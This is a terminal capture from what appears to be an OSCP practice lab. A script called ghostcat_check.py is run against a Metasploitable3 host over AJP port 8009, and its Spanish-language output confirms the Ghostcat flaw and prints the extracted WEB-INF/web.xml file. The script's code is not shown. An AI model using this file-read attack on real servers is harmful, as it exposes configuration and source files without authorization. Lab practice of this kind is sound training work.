 diego-romero@dr: ~/Documents/oscpRepo/laboratorios/metasploitable3_windows
diego-romero@dr:~/Documents/oscpRepo/laboratorios/metasploitable3_windows$ python3 ghostcat_check.py 192.168.1.155 8009
[*] Conectando a 192.168.1.155:8009 vía protocolo AJP13...
[+] ¡Vulnerabilidad confirmada! Archivo extraído (WEB-INF/web.xml):
<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
 contributor license agreements.  See the NOTICE file distributed with
 this work for additional information regarding copyright ownership.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_3_1.xsd"
  version="3.1"
  metadata-complete="true">
  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat
  </description>
</web-app>
diego-romero@dr:~/Documents/oscpRepo/laboratorios/metasploitable3_windows$